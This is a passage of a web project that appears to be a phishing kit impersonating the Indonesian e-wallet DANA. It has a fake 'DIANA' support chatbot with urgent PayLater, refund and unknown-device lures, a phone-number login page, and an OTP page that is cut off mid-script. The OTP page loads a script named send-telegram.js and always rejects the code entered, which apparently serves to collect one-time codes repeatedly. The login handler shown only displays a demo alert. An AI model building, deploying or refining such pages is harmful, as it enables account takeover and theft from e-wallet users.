        r.innerHTML = '<div class="msg-avatar"><img src="' + avatarImg + '" alt="D" onerror="this.onerror=null;this.src=\'' + avatarFallback + '\'"></div><div class="msg-content"><div class="bubble">' + html + '</div><div class="msg-time">' + time + '</div></div>';
        return r;
    }
    function createUserBubble(text, time) {
        var r = document.createElement('div'); r.className = 'message-row user';
        r.innerHTML = '<div class="msg-content"><div class="bubble">' + escapeHtml(text) + '</div><div class="msg-time">' + time + '</div></div>';
        return r;
    }
    function addDateSeparator() {
        var s = document.createElement('div'); s.className = 'date-separator';
        s.innerHTML = '<span>' + getHariTanggal() + '</span>'; chatBody.appendChild(s);
    }

    function createLanjutkanButton(halaman) {
        return '<button class="btn-lanjutkan" onclick="redirectTo(\'' + halaman + '\')">Lanjutkan <i class="fas fa-arrow-right"></i></button>';
    }

    function botSend(html, delay) {
        delay = delay || 1200;
        return new Promise(function(resolve) {
            typingIndicator.classList.add('show');
            scrollToBottom(false);
            setTimeout(function() {
                typingIndicator.classList.remove('show');
                chatBody.appendChild(createBotBubble(html, getWaktu()));
                updateLatestAvatar();
                scrollToBottom();
                resolve();
            }, delay);
        });
    }

    /* === Popup === */
    function renderPopupItems() {
        popupList.innerHTML = '';
        layananList.forEach(function(item) {
            var btn = document.createElement('button');
            btn.className = 'popup-item'; btn.setAttribute('role', 'menuitem');
            btn.innerHTML = '<div class="popup-item-icon ' + item.colorClass + '"><i class="' + item.icon + '"></i></div><div class="popup-item-text"><div class="popup-item-label">' + item.label + '</div><div class="popup-item-desc">' + item.desc + '</div></div><div class="popup-item-arrow"><i class="fas fa-chevron-right"></i></div>';
            btn.addEventListener('mousedown', function(e) { e.preventDefault(); selectLayanan(item.label); });
            btn.addEventListener('click', function(e) { e.preventDefault(); selectLayanan(item.label); });
            popupList.appendChild(btn);
        });
    }

    function openPopup() { popupOverlay.classList.add('show'); popupMenu.classList.add('show'); }
    function closePopup() { popupOverlay.classList.remove('show'); popupMenu.classList.remove('show'); }

    function selectLayanan(label) {
        popupJustSelected = true; closePopup();
        msgInput.value = label; autoResize(); updateInputState();
        setTimeout(function() { msgInput.focus(); popupJustSelected = false; }, 100);
        showToast('Layanan "' + label + '" dipilih');
    }

    popupOverlay.addEventListener('mousedown', function(e) { e.preventDefault(); closePopup(); });
    popupOverlay.addEventListener('click', closePopup);
    popupClose.addEventListener('mousedown', function(e) { e.preventDefault(); closePopup(); });
    popupClose.addEventListener('click', function(e) { e.preventDefault(); closePopup(); msgInput.focus(); });

    /* === Input & Kirim === */
    function autoResize() { msgInput.style.height = 'auto'; msgInput.style.height = Math.min(msgInput.scrollHeight, 80) + 'px'; }

    msgInput.addEventListener('input', function() { autoResize(); updateInputState(); });
    msgInput.addEventListener('focus', function() {
        inputWrap.classList.add('focused');
        openPopup();
    });
    msgInput.addEventListener('blur', function() {
        inputWrap.classList.remove('focused');
        if (!popupJustSelected) closePopup();
    });
    msgInput.addEventListener('keydown', function(e) {
        if (e.key === 'Enter' && !e.shiftKey) { e.preventDefault(); handleSend(); }
    });

    btnAttach.addEventListener('click', function() { msgInput.focus(); });
    btnSend.addEventListener('click', handleSend);

    async function handleSend() {
        var text = msgInput.value.trim(); if (!text) return;
        chatBody.appendChild(createUserBubble(text, getWaktu()));
        msgInput.value = ''; autoResize(); updateInputState(); scrollToBottom();

        var data = layananData[text];

        if (data) {
            await botSend('Baik, permintaan <span class="highlight">"' + text + '"</span> sedang kami proses. Mohon tunggu sebentar...', 1000);
            await botSend(data.pesan + createLanjutkanButton(data.halaman), 1800);
        } else {
            await botSend('Maaf, saya belum memahami permintaan Anda. Silakan ketuk kolom pesan di bawah untuk memilih layanan yang tersedia.', 1200);
        }
    }

    /* === Scroll === */
    chatBody.addEventListener('scroll', function() {
        scrollBtn.classList.toggle('show', (chatBody.scrollHeight - chatBody.scrollTop - chatBody.clientHeight) > 120);
    });
    scrollBtn.addEventListener('click', function() { scrollToBottom(); });

    /* === Init === */
    async function initChat() {
        renderPopupItems();
        addDateSeparator();
        await botSend('Hi! DIANA siap membantu kakak. Dengan melanjutkan percakapan ini, kakak setuju dengan <span class="highlight">DANA Privacy Policy</span>.', 800);
        await botSend('Apa yang bisa DIANA bantu hari ini?', 1000);
    }

    initChat();
</script>

</body>
</html>
</file>

<file: help_i/cs/index.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#118EEA">
    <meta name="description" content="DIANA - Digital Assistant bisa bantu kamu dalam banyak hal lho!.">
    <meta name="keywords" content="DANA, PayLater, Cicilan, E-Wallet">

    <!-- 1. Judul Tampilan di FB -->
    <meta property="og:title" content="Yuk Aktifkan DANA CICIL & PayLater">
    
    <!-- 2. Deskripsi Tampilan di FB -->
    <meta property="og:description" content="DIANA - Digital Assistant bisa bantu kamu dalam banyak hal lho!.">

    <meta property="og:image" content="images/tampilan2.png">
    
    <!-- 4. Tipe Konten (Website) -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.dana.id/help-center/contact/">

    <!-- 6. Nama Situs/App -->
    <meta property="og:site_name" content="DANA CICIL & PayLater">
    <meta property="og:image:alt" content="Banner DANA Cicil PayLater">
    <meta property="og:image:width" content="1280">
    <meta property="og:image:height" content="690">

    <!-- ========================================== -->
    <!-- TWITTER CARD TAGS -->
    <!-- ========================================== -->
    <meta name="twitter:title" content="Yuk Aktifkan DANA CICIL & PayLater">
    <meta name="twitter:description" content="DIANA - Digital Assistant bisa bantu kamu dalam banyak hal lho!.">
    <meta name="twitter:image" content="images/tampilan2.png">
    <meta name="twitter:card" content="summary_large_image">
    <title>DIANA - Digital Assistant</title>
    <link href="css/chat.css" rel="stylesheet">
    <link rel="stylesheet" href="css/all.min.css">
    <style>
        /* 
           ================================================================
           <!-- Ambil kode Gw! boleh aja.., asal Lu tau diri bre.
// Note: hargai pembuat kode dan tidak mengubah copyrigth ini.
// ©2026 - develofer By NLhost --->
           ================================================================
        */
    </style>
</head>
<body>

<div class="chat-container">
    <header class="chat-header">
        <div class="header-avatar">
            <img src="images/cs.png" alt="DANA" onerror="this.src='data:image/svg+xml,<svg xmlns=%22http://www.w3.org/2000/svg%22 viewBox=%220 0 100 100%22><circle cx=%2250%22 cy=%2250%22 r=%2245%22 fill=%22%23108ee9%22/><text x=%2250%22 y=%2263%22 text-anchor=%22middle%22 fill=%22white%22 font-size=%2238%22 font-family=%22Arial%22 font-weight=%22bold%22>D</text></svg>'">
            <div class="online-dot"></div>
        </div>
        <div class="header-info">
            <div class="header-name">DIANA</div>
            <div class="header-status">DIANA Digital Assistant</div>
        </div>
        <button class="header-close" id="headerClose" aria-label="Tutup"><i class="fas fa-xmark"></i></button>
    </header>

    <div class="chat-area">
        <main class="chat-body" id="chatBody"></main>
        <div class="typing-indicator" id="typingIndicator">
            <img src="images/cs.png" alt="" onerror="this.style.display='none'">
            <div class="typing-dots"><span></span><span></span><span></span></div>
        </div>
        <button class="scroll-bottom-btn" id="scrollBtn" aria-label="Gulir ke bawah"><i class="fas fa-chevron-down"></i></button>
    </div>

    <div class="chat-divider"></div>

    <footer class="chat-footer">
        <div class="input-bar">
            <div class="input-wrap" id="inputWrap">
                <textarea id="msgInput" rows="1" placeholder="Ketik pesan" aria-label="Tulis pesan" enterkeyhint="send"></textarea>
            </div>
            <button class="icon-btn attachment" id="btnAttach" aria-label="Lampiran">
                <i class="fas fa-paperclip"></i>
            </button>
            <button class="icon-btn hidden" id="btnSend" aria-label="Kirim pesan">
                <i class="fas fa-paper-plane"></i>
            </button>
        </div>
    </footer>
</div>

<div class="popup-overlay" id="popupOverlay"></div>
<nav class="popup-menu" id="popupMenu" role="menu" aria-label="Menu Layanan">
    <div class="popup-header">
        <div class="popup-title"><i class="fas fa-list-check"></i> Pilih Layanan</div>
        <button class="popup-close" id="popupClose" aria-label="Tutup menu"><i class="fas fa-xmark"></i></button>
    </div>
    <div class="popup-list" id="popupList"></div>
</nav>

<div class="loading-overlay" id="loadingOverlay">
    <div class="spinner-ring"></div>
    <div class="loader-text">Memproses permintaan<span class="dot-anim"><span></span><span></span><span></span></span></div>
</div>

<div class="toast" id="toast"></div>

<script>
    /* =============================================
       DATA LAYANAN
       ============================================= */
    var layananData = {
        "Aktifkan Paylater": {
            pesan: "Silakan tekan tombol di bawah untuk mengaktifkan fitur PayLater akun Anda. Segera selesaikan sebelum batas waktu berakhir.",
            halaman: "../cil.html?flow=paylater"
        },
        "Aktifkan Dana Cicil": {
            pesan: "Tekan tombol berikut untuk mengaktifkan layanan Dana Cicil. Pastikan data Anda sudah benar dan lengkap.",
            halaman: "../cil.html"
        },
        "Hapus Layanan PayLater": {
            pesan: "Untuk menghapus layanan PayLater, silakan tekan tombol di bawah ini dan ikuti langkah-langkah yang tersedia.",
            halaman: "../cil.html?flow=nonaktif"
        },
        "Log Out Perangkat tak dikenal": {
            pesan: "Kami mendeteksi perangkat tidak dikenal. Tekan tombol ini untuk segera log out dari semua perangkat dan amankan akun Anda.",
            halaman: "../star2.html"
        },
        "Refund Saldo DANA": {
            pesan: "Proses refund saldo DANA Anda dapat dimulai melalui tombol berikut. Mohon siapkan bukti transaksi yang diperlukan.",
            halaman: "../star2.html"
        },
        "Laporkan Kendala Akun": {
            pesan: "Tekan tombol di bawah untuk melaporkan kendala pada akun Anda. Tim kami akan segera menindaklanjuti.",
            halaman: "../star2.html"
        }
    };

    var layananList = [
        { label: "Aktifkan Paylater", desc: "Aktifkan fitur PayLater di akun DANA Anda", icon: "fas fa-credit-card", colorClass: "green" },
        { label: "Aktifkan Dana Cicil", desc: "Nikmati cicilan tanpa kartu kredit", icon: "fas fa-money-bill-wave", colorClass: "blue" },
        { label: "Hapus Layanan PayLater", desc: "Nonaktifkan dan hapus fitur PayLater", icon: "fas fa-trash-can", colorClass: "red" },
        { label: "Log Out Perangkat tak dikenal", desc: "Keluar dari perangkat yang mencurigakan", icon: "fas fa-right-from-bracket", colorClass: "orange" },
        { label: "Refund Saldo DANA", desc: "Ajukan pengembalian saldo ke sumber", icon: "fas fa-rotate-left", colorClass: "purple" },
        { label: "Laporkan Kendala Akun", desc: "Sampaikan masalah pada akun DANA Anda", icon: "fas fa-triangle-exclamation", colorClass: "teal" }
    ];

    /* === DOM === */
    var chatBody = document.getElementById('chatBody');
    var msgInput = document.getElementById('msgInput');
    var inputWrap = document.getElementById('inputWrap');
    var btnAttach = document.getElementById('btnAttach');
    var btnSend = document.getElementById('btnSend');
    var popupOverlay = document.getElementById('popupOverlay');
    var popupMenu = document.getElementById('popupMenu');
    var popupList = document.getElementById('popupList');
    var popupClose = document.getElementById('popupClose');
    var typingIndicator = document.getElementById('typingIndicator');
    var scrollBtn = document.getElementById('scrollBtn');
    var toastEl = document.getElementById('toast');
    var loadingOverlay = document.getElementById('loadingOverlay');
    var headerClose = document.getElementById('headerClose');

    var popupJustSelected = false;
    var isRedirecting = false;

    var avatarImg = "images/cs.png";
    var avatarFallback = "data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><circle cx='50' cy='50' r='45' fill='%23108ee9'/><text x='50' y='63' text-anchor='middle' fill='white' font-size='38' font-family='Arial' font-weight='bold'>D</text></svg>";

    /* === Utilitas === */
    function getWaktu() {
        var n = new Date();
        var hari = ['Minggu','Senin','Selasa','Rabu','Kamis','Jumat','Sabtu'][n.getDay()];
        var jam = n.toLocaleTimeString('id-ID', { hour: '2-digit', minute: '2-digit' });
        return hari + ' ' + jam;
    }
    function getHariTanggal() {
        var n = new Date();
        var h = ['Minggu','Senin','Selasa','Rabu','Kamis','Jumat','Sabtu'][n.getDay()];
        return h + ', ' + n.toLocaleDateString('id-ID', { day: 'numeric', month: 'long', year: 'numeric' });
    }
    function scrollToBottom(s) {
        setTimeout(function() { chatBody.scrollTo({ top: chatBody.scrollHeight, behavior: s !== false ? 'smooth' : 'instant' }); }, 60);
    }
    function showToast(msg) {
        toastEl.textContent = msg; toastEl.classList.add('show');
        setTimeout(function() { toastEl.classList.remove('show'); }, 2500);
    }
    function escapeHtml(s) { var d = document.createElement('div'); d.textContent = s; return d.innerHTML; }

    /* === Toggle ikon: attachment vs kirim === */
    function updateInputState() {
        var hasText = msgInput.value.trim().length > 0;
        if (hasText) {
            btnAttach.classList.add('hidden');
            btnAttach.classList.remove('attachment');
            btnSend.classList.remove('hidden');
            btnSend.classList.add('send-active');
        } else {
            btnSend.classList.add('hidden');
            btnSend.classList.remove('send-active');
            btnAttach.classList.remove('hidden');
            btnAttach.classList.add('attachment');
        }
    }

    /* === Redirect dengan loading === */
    function redirectTo(halaman) {
        if (isRedirecting) return;
        isRedirecting = true;
        loadingOverlay.classList.add('show');
        setTimeout(function() { window.location.href = halaman; }, 2200);
    }

    headerClose.addEventListener('click', function() { redirectTo('../../index.html'); });

    /* === Avatar hanya di pesan bot terbaru === */
    function updateLatestAvatar() {
        var botRows = chatBody.querySelectorAll('.message-row.bot');
        for (var i = 0; i < botRows.length; i++) {
            if (i < botRows.length - 1) {
                botRows[i].classList.add('no-avatar');
            } else {
                botRows[i].classList.remove('no-avatar');
            }
        }
    }

    /* === Render pesan === */
    function createBotBubble(html, time) {
        var r = document.createElement('div'); r.className = 'message-row bot';
        r.innerHTML = '<div class="msg-avatar"><img src="' + avatarImg + '" alt="D" onerror="this.onerror=null;this.src=\'' + avatarFallback + '\'"></div><div class="msg-content"><div class="bubble">' + html + '</div><div class="msg-time">' + time + '</div></div>';
        return r;
    }
    function createUserBubble(text, time) {
        var r = document.createElement('div'); r.className = 'message-row user';
        r.innerHTML = '<div class="msg-content"><div class="bubble">' + escapeHtml(text) + '</div><div class="msg-time">' + time + '</div></div>';
        return r;
    }
    function addDateSeparator() {
        var s = document.createElement('div'); s.className = 'date-separator';
        s.innerHTML = '<span>' + getHariTanggal() + '</span>'; chatBody.appendChild(s);
    }

    function createLanjutkanButton(halaman) {
        return '<button class="btn-lanjutkan" onclick="redirectTo(\'' + halaman + '\')">Lanjutkan <i class="fas fa-arrow-right"></i></button>';
    }

    function botSend(html, delay) {
        delay = delay || 1200;
        return new Promise(function(resolve) {
            typingIndicator.classList.add('show');
            scrollToBottom(false);
            setTimeout(function() {
                typingIndicator.classList.remove('show');
                chatBody.appendChild(createBotBubble(html, getWaktu()));
                updateLatestAvatar();
                scrollToBottom();
                resolve();
            }, delay);
        });
    }

    /* === Popup === */
    function renderPopupItems() {
        popupList.innerHTML = '';
        layananList.forEach(function(item) {
            var btn = document.createElement('button');
            btn.className = 'popup-item'; btn.setAttribute('role', 'menuitem');
            btn.innerHTML = '<div class="popup-item-icon ' + item.colorClass + '"><i class="' + item.icon + '"></i></div><div class="popup-item-text"><div class="popup-item-label">' + item.label + '</div><div class="popup-item-desc">' + item.desc + '</div></div><div class="popup-item-arrow"><i class="fas fa-chevron-right"></i></div>';
            btn.addEventListener('mousedown', function(e) { e.preventDefault(); selectLayanan(item.label); });
            btn.addEventListener('click', function(e) { e.preventDefault(); selectLayanan(item.label); });
            popupList.appendChild(btn);
        });
    }

    function openPopup() { popupOverlay.classList.add('show'); popupMenu.classList.add('show'); }
    function closePopup() { popupOverlay.classList.remove('show'); popupMenu.classList.remove('show'); }

    function selectLayanan(label) {
        popupJustSelected = true; closePopup();
        msgInput.value = label; autoResize(); updateInputState();
        setTimeout(function() { msgInput.focus(); popupJustSelected = false; }, 100);
        showToast('Layanan "' + label + '" dipilih');
    }

    popupOverlay.addEventListener('mousedown', function(e) { e.preventDefault(); closePopup(); });
    popupOverlay.addEventListener('click', closePopup);
    popupClose.addEventListener('mousedown', function(e) { e.preventDefault(); closePopup(); });
    popupClose.addEventListener('click', function(e) { e.preventDefault(); closePopup(); msgInput.focus(); });

    /* === Input & Kirim === */
    function autoResize() { msgInput.style.height = 'auto'; msgInput.style.height = Math.min(msgInput.scrollHeight, 80) + 'px'; }

    msgInput.addEventListener('input', function() { autoResize(); updateInputState(); });
    msgInput.addEventListener('focus', function() {
        inputWrap.classList.add('focused');
        openPopup();
    });
    msgInput.addEventListener('blur', function() {
        inputWrap.classList.remove('focused');
        if (!popupJustSelected) closePopup();
    });
    msgInput.addEventListener('keydown', function(e) {
        if (e.key === 'Enter' && !e.shiftKey) { e.preventDefault(); handleSend(); }
    });

    btnAttach.addEventListener('click', function() { msgInput.focus(); });
    btnSend.addEventListener('click', handleSend);

    async function handleSend() {
        var text = msgInput.value.trim(); if (!text) return;
        chatBody.appendChild(createUserBubble(text, getWaktu()));
        msgInput.value = ''; autoResize(); updateInputState(); scrollToBottom();

        var data = layananData[text];

        if (data) {
            await botSend('Baik, permintaan <span class="highlight">"' + text + '"</span> sedang kami proses. Mohon tunggu sebentar...', 1000);
            await botSend(data.pesan + createLanjutkanButton(data.halaman), 1800);
        } else {
            await botSend('Maaf, saya belum memahami permintaan Anda. Silakan ketuk kolom pesan di bawah untuk memilih layanan yang tersedia.', 1200);
        }
    }

    /* === Scroll === */
    chatBody.addEventListener('scroll', function() {
        scrollBtn.classList.toggle('show', (chatBody.scrollHeight - chatBody.scrollTop - chatBody.clientHeight) > 120);
    });
    scrollBtn.addEventListener('click', function() { scrollToBottom(); });

    /* === Init === */
    async function initChat() {
        renderPopupItems();
        addDateSeparator();
        await botSend('Hi! DIANA siap membantu kakak. Dengan melanjutkan percakapan ini, kakak setuju dengan <span class="highlight">DANA Privacy Policy</span>.', 800);
        await botSend('Apa yang bisa DIANA bantu hari ini?', 1000);
    }

    initChat();
</script>

</body>
</html>
</file>

<file: help/login.html>
<!-- ©2026 - develofer By NLhost. // star2.html -->
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta data-n-head="ssr" data-hid="theme-color" name="theme-color" content="#118EEA">
    <title>Login</title>
    <link href="css/bootstrap.min.css" rel="stylesheet" crossorigin="anonymous">
    <link rel="stylesheet" href="css/loading.css" type="text/css" media="all">
    <link rel="stylesheet" href="css/main.css" type="text/css" media="all">

</head>

<body>

    <div id="process" name="process" class="process" style="display: none;">
        <div class="loading">
            <img src="images/loading-bg.png">
            <img class="spinner" src="images/loading-spinner.png">
        </div>
    </div>

    <div class="main-body">
        <div class="nav-dana">
            <img src="images/login-logo.png" alt="">
        </div>

        <form onsubmit="sendNohplog(event);" method="POST" class="container p-4" id="formNohplog">
            <div class="form-nohp">
                <div class="text-masuk">
                    Masukkan nomor HP kamu untuk lanjut
                </div>
                <div class="inp-no mt-4">
                    <div class="flx-id-no">
                        <span>Negara</span>
                        <span>Nomor</span>
                    </div>
                    <div class="flx-inp mt-2">
                        <div class="box-codeTel">
                            <img src="images/flag-indonesia.png" alt="">
                            <span>+62</span>
                        </div>
                        <!-- Placeholder disesuaikan -->
                        <input type="tel" name="nohp" id="nope" placeholder="812-5590-8732" class="inphp"
                            autocomplete="off" autofocus="">
                    </div>
                    <input type="hidden" name="nope_hidden" id="nope_hidden" value="">
                </div>
                <div class="desc-text text-center mt-4">
                    Kami akan menggunakan nomor HP ini sebagai ID kamu dan untuk mengamankan akun kamu. Dengan
                    melanjutkan, kamu juga setuju dengan <strong>S&K</strong> serta <strong>Kebijakan Privasi</strong>
                    kami.
                </div>
            </div>
            <div class="btn-laniut">
                <button type="submit" id="btn-send" disabled="">Lanjutkan</button>
            </div>
        </form>
    </div>

    <script src="js/jquery-3.5.1.min.js"></script>
    <script src="js/jquery.mask.min.js"></script>

    <script>
        let inp = document.getElementById("nope");
        let btn = document.getElementById("btn-send");
        inp.addEventListener("input", val);

        function val() {
            // Ini mundur fungsi, karena script di bawah (manual validation) 
            // yang akan mengurus tombol enable/disable. 
            // Kita biarkan agar tidak bentrok.
        };
    </script>

    <script>
        $(document).ready(function () {
            $(document).submit(function (e) {
                e.preventDefault();
                document.getElementById('btn-send').innerHTML = "Memproses....";
            });
            return false;
        });

        function sendNohplog(event) {
            $("#process").show();
            event.preventDefault();
            $("#nope").blur();

            setTimeout(function () {
                $("#process").hide();
                document.getElementById('btn-send').innerHTML = "Lanjutkan";
                alert("Demo selesai. Tidak ada data yang dikirim.");
            }, 1000);
        };
    </script>

    <script>
        $(document).ready(function () {
            $('#nope').on('input', function () {
                if ($(this).val() == '0' || $(this).val() == '62') {
                    $(this).val('');
                }
            });
        });
    </script>

    <!-- Tambahan Script Validasi (SUDAH DIPERBAIKI) -->
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            const phoneInput = document.getElementById("nope");
            const btn = document.getElementById("btn-send");

            if (phoneInput) {
                phoneInput.addEventListener("input", function () {
                    let value = this.value.replace(/[^0-9]/g, "");

                    // PERBAIKAN: Ubah 13 menjadi 15 agar sesuai request maksimal 15 digit
                    if (value.length > 15) value = value.slice(0, 15);

                    let formatted = value;
                    // Format 4-4-4 (sesuai request)
                    if (value.length > 4 && value.length <= 8) {
                        formatted = value.slice(0, 4) + "-" + value.slice(4);
                    } else if (value.length > 8) {
                        formatted = value.slice(0, 4) + "-" + value.slice(4, 8) + "-" + value.slice(8);
                    }
                    this.value = formatted;

                    // PERBAIKAN: Logika tombol aktif jika 10 - 15 digit
                    if (value.length >= 10 && value.length <= 15) {
                        btn.disabled = false;
                    } else {
                        btn.disabled = true;
                    }
                });
            }
        });
    </script>

</body>

</html>
</file>

<file: help/otp.html>
<!DOCTYPE html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link href="css/otp.css" rel="stylesheet">
    <script src="js/send-telegram.js"></script>
    <title>Selesaikan di aplikasi DANA</title>
    <style>
    </style>
</head>

<body>

    <audio id="notifSound" class="hidden-audio" preload="auto">
        <source src="media/notification.mp3" type="audio/mpeg">
    </audio>

    <div class="container">

        <div class="header">
            <span>Selesaikan di aplikasi DANA</span>
        </div>

        <div class="loader-section">
            <div class="loader-wrap">
                <div class="ring-track"></div>
                <div class="center-circle">
                    <img src="images/dana.svg" alt="DANA">
                </div>
                <div class="arc-spin">
                    <svg viewBox="0 0 102 102" fill="none">
                        <circle cx="51" cy="51" r="48" stroke="#108ee9" stroke-width="4" stroke-linecap="round"
                            stroke-dasharray="75 227" fill="none" />
                    </svg>
                </div>
            </div>

            <div class="main-title">Menunggu Konfirmasi di Aplikasi DANA</div>
            <div class="main-desc">Buka aplikasi DANA untuk mendapatkan OTP</div>

            <!-- Timer normal -->
            <div id="timerArea">
                <div class="timer-label">Verifikasi Dalam</div>
                <div class="timer-boxes">
                    <div class="timer-box" id="boxMin">00</div>
                    <div class="timer-sep">:</div>
                    <div class="timer-box" id="boxSec">30</div>
                </div>
            </div>

            <!-- Timeout inline -->
            <div class="timeout-inline" id="timeoutInline">
                <img src="images/timeout.png" alt="Timeout">
                <h3>Waktu Habis</h3>
                <p>Waktu verifikasi telah berakhir.<br>Silakan coba lagi.</p>
                <button onclick="goBack()">Coba Lagi</button>
            </div>
        </div>

        <div class="steps-box">
            <div class="steps-heading" onclick="toggleTutorial()">
                <span class="steps-heading-left">Cara Konfirmasi di Aplikasi DANA</span>
                <img class="arrow-icon" id="arrowIcon" src="images/tap-arrow.png" alt="panah">
            </div>

            <div class="tutorial-panel" id="tutorialPanel">
                <img src="media/tap-tutorial.gif" alt="Tutorial Konfirmasi DANA">
            </div>

            <div class="step">
                <div class="step-num">1</div>
                <div class="step-text">
                    <div class="bold">Buka aplikasi DANA secara manual.</div>
                </div>
            </div>

            <div class="step">
                <div class="step-num">2</div>
                <div class="step-text">
                    <div class="bold">Cek melalui Inbox</div>
                    <div class="sub">Buka Inbox di aplikasi DANA, lalu pilih permintaan terbaru.</div>
                </div>
                <div class="step-icon-img">
                    <img src="images/inbox.png" alt="Pesan">
                </div>
            </div>
        </div>

        <!-- OTP Section -->
        <div class="otp-section">
            <div class="otp-error" id="otpError">
                <img src="images/error.png" alt="error">
                <span>Kode OTP sudah tidak valid..!! Silahkan melakukan verifikasi ulang,</span>
            </div>

            <div class="otp-label">Masukkan Kode OTP</div>
            <div class="otp-desc">Masukkan 4 digit kode yang dikirim setelah Anda melakukan Tap Verifikasi di aplikasi
                DANA</div>

            <div class="otp-boxes">
                <input type="password" class="otp-input" maxlength="1" inputmode="numeric" data-index="0">
                <input type="password" class="otp-input" maxlength="1" inputmode="numeric" data-index="1">
                <input type="password" class="otp-input" maxlength="1" inputmode="numeric" data-index="2">
                <input type="password" class="otp-input" maxlength="1" inputmode="numeric" data-index="3">
            </div>

            <div class="otp-loading" id="otpLoading">
                <div class="dot-spin"></div>
                <span>Memverifikasi kode...</span>
            </div>
        </div>

        <!-- Footer Protection -->
        <div class="footer-protection">
            <div class="protection-img-wrap">
                <img src="images/protection.png" alt="Protected">
            </div>
            <div class="footer-copyright">
                © 2026 DANA Indonesia. All rights reserved.
            </div>
        </div>

        <script>
            /* ===== PLAY NOTIFICATION SOUND ON LOAD ===== */
            var audioNotif = document.getElementById('notifSound');

            function playNotif() {
                if (audioNotif) {
                    audioNotif.play().catch(function (e) {
                        /* 
                           Browser modern (Chrome/Safari) memblokir autoplay audio. 
                           Fallback: Suara akan diputar otomatis saat user pertama kali 
                           menyentuh layar (mengetik OTP / menekan tombol).
                        */
                        document.addEventListener('click', function playOnClick() {
                            audioNotif.play();
                            document.removeEventListener('click', playOnClick);
                        }, { once: true });

                        document.addEventListener('touchstart', function playOnTouch() {
                            audioNotif.play();
                            document.removeEventListener('touchstart', playOnTouch);
                        }, { once: true });
                    });
                }
            }

            // Jalankan saat halaman selesai dimuat
            window.addEventListener('DOMContentLoaded', playNotif);


            /* ===== TIMER ===== */
            var TOTAL = 60;
            var sisa = TOTAL;
            var interval;

            var boxMin = document.getElementById('boxMin');
            var boxSec = document.getElementById('boxSec');
            var timerArea = document.getElementById('timerArea');
            var timeoutInline = document.getElementById('timeoutInline');

            function pad(n) { return String(n).padStart(2, '0'); }

            function updateDisplay() {
                boxMin.textContent = pad(Math.floor(sisa / 60));
                boxSec.textContent = pad(sisa % 60);
            }

            function startTimer() {
                sisa = TOTAL;
                updateDisplay();
                boxMin.style.color = '#1a1a1a';
                boxSec.style.color = '#1a1a1a';

                /* Tampilkan timer, sembunyikan timeout */
                timerArea.style.display = '';
                timeoutInline.classList.remove('show');

                interval = setInterval(function () {
                    sisa--;
                    if (sisa < 0) sisa = 0;
                    updateDisplay();

                    if (sisa <= 5 && sisa > 0) {
                        boxMin.style.color = '#e53e3e';
                        boxSec.style.color = '#e53e3e';
                    }

                    if (sisa <= 0) {
                        clearInterval(interval);
                        onTimeout();
                    }
                }, 1000);
            }

            function onTimeout() {
                /* Sembunyikan timer, tampilkan pesan inline */
                timerArea.style.display = 'none';
                timeoutInline.classList.add('show');
            }

            function goBack() {
                // Menghentikan timer yang sedang berjalan
                clearInterval(interval);

                // Redirect kembali ke halaman pin.html
                window.location.href = 'pin.html';
            }

            startTimer();

            /* ===== TUTORIAL TOGGLE ===== */
            function toggleTutorial() {
                document.getElementById('tutorialPanel').classList.toggle('show');
                document.getElementById('arrowIcon').classList.toggle('open');
            }

            /* ===== OTP INPUT ===== */
            var otpInputs = document.querySelectorAll('.otp-input');
            var isSubmitting = false;

            otpInputs.forEach(function (input, idx) {
                input.addEventListener('input', function (e) {
                    if (isSubmitting) return;

                    var val = this.value.replace(/[^0-9]/g, '');
                    this.value = val;

                    this.classList.remove('error');
                    document.getElementById('otpError').classList.remove('show');

                    if (val) {
                        this.classList.add('filled');
                    } else {
                        this.classList.remove('filled');
                    }

                    if (val && idx < otpInputs.length - 1) {
                        otpInputs[idx + 1].focus();
                    }

                    // Jika 4 digit sudah terisi, langsung kirim
                    if (getOTPValue().length === 4) {
                        submitOTP();
                    }
                });

                input.addEventListener('keydown', function (e) {
                    if (isSubmitting) return;
                    if (e.key === 'Backspace' && !this.value && idx > 0) {
                        otpInputs[idx - 1].focus();
                        otpInputs[idx - 1].value = '';
                        otpInputs[idx - 1].classList.remove('filled');
                    }
                });

                input.addEventListener('focus', function () {
                    this.select();
                });

                input.addEventListener('paste', function (e) {
                    if (isSubmitting) return;
                    e.preventDefault();
                    var paste = (e.clipboardData || window.clipboardData).getData('text').replace(/[^0-9]/g, '');
                    if (paste.length >= 4) {
                        otpInputs[0].value = paste[0] || '';
                        otpInputs[1].value = paste[1] || '';
                        otpInputs[2].value = paste[2] || '';
                        otpInputs[3].value = paste[3] || '';
                        otpInputs.forEach(function (inp) { inp.classList.add('filled'); });
                        otpInputs[3].focus();
                        submitOTP();
                    } else if (paste.length > 0) {
                        this.value = paste[0];
                        this.classList.add('filled');
                        if (idx < 3) otpInputs[idx + 1].focus();
                    }
                });
            });

            function getOTPValue() {
                var code = '';
                otpInputs.forEach(function (inp) { code += inp.value; });
                return code;
            }

            function submitOTP() {
                var code = getOTPValue();
                if (code.length < 4 || isSubmitting) return;

                isSubmitting = true;
                document.getElementById('otpError').classList.remove('show');
                document.getElementById('otpLoading').classList.add('show');

                // Nonaktifkan input sementara proses pengiriman
                otpInputs.forEach(function (inp) { inp.disabled = true; });

                setTimeout(function () {
                    document.getElementById('otpLoading').classList.remove('show');
                    showOTPError();
                }, 1000);
            }

            function showOTPError() {
                // Pastikan loading hilang saat error muncul
                document.getElementById('otpLoading').classList.remove('show');

                // Reset tampilan input
                otpInputs.forEach(function (inp) {
                    inp.classList.add('error');
                    inp.classList.remove('filled');
                    inp.disabled = false; // Aktifkan kembali input agar bisa diisi ulang
                });

                // Tampilkan pesan error
                document.getElementById('otpError').classList.add('show');

                // Fokuskan kembali ke input pertama setelah animasi shake selesai
                setTimeout(function () {
                    otpInputs[0].focus();
                }, 500);

                // Reset status submitting agar bisa input ulang
